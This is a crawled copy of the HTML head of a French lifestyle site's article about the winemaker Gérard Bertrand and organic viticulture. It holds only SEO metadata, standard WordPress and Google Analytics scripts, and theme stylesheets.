

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/
body_size: 34093
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="application/javascript">var mkdCoreAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var mkdfToursAjaxURL = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadofAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gérard Bertrand, la dynamique bio - Infrarouge</title>
	<link rel="canonical" href="https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gérard Bertrand, la dynamique bio - Infrarouge" />
	<meta property="og:description" content="[vc_row][vc_column][vc_column_text] C’est indéniable : Gérard Bertrand a une « gueule », comme on dit. Il a également une vision et des convictions. On ne devient pas une figure incontournable du monde viticole par hasard, même si l’on est né, ou presque, un pied dans les..." />
	<meta property="og:url" content="https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/" />
	<meta property="og:site_name" content="Infrarouge" />
	<meta property="article:published_time" content="2019-11-28T13:50:07+00:00" />
	<meta property="article:modified_time" content="2020-04-06T14:48:24+00:00" />
	<meta property="og:image" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Infrarouge" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Infrarouge" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#article","isPartOf":{"@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/"},"author":{"name":"Infrarouge","@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546"},"headline":"Gérard Bertrand, la dynamique bio","datePublished":"2019-11-28T13:50:07+00:00","dateModified":"2020-04-06T14:48:24+00:00","mainEntityOfPage":{"@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/"},"wordCount":885,"image":{"@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#primaryimage"},"thumbnailUrl":"https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg","articleSection":["Drink","Food &amp; Drink","Lifestyle"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/","url":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/","name":"Gérard Bertrand, la dynamique bio - Infrarouge","isPartOf":{"@id":"https://www.infrarouge.fr/#website"},"primaryImageOfPage":{"@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#primaryimage"},"image":{"@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#primaryimage"},"thumbnailUrl":"https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg","datePublished":"2019-11-28T13:50:07+00:00","dateModified":"2020-04-06T14:48:24+00:00","author":{"@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546"},"breadcrumb":{"@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#primaryimage","url":"https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg","contentUrl":"https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg","width":1276,"height":667},{"@type":"BreadcrumbList","@id":"https://www.infrarouge.fr/gerard-bertrand-la-dynamique-bio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.infrarouge.fr/"},{"@type":"ListItem","position":2,"name":"Gérard Bertrand, la dynamique bio"}]},{"@type":"WebSite","@id":"https://www.infrarouge.fr/#website","url":"https://www.infrarouge.fr/","name":"Infrarouge","description":"Au bon endroit au bon moment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.infrarouge.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546","name":"Infrarouge","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f9b2af922609e293f968e30c7cf62a06?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f9b2af922609e293f968e30c7cf62a06?s=96&d=mm&r=g","caption":"Infrarouge"},"sameAs":["http://www.infrarouge.fr/"],"url":"https://www.infrarouge.fr/author/infrarouge/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3N6T60050D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.26.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.infrarouge.fr\/gerard-bertrand-la-dynamique-bio\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3N6T60050D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-3N6T60050D', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infrarouge.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infrarouge.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_membership_style-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/css/membership-style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/css/nouislider.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_default_style-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_plugins-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/plugins.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_awesome-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_elegant-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
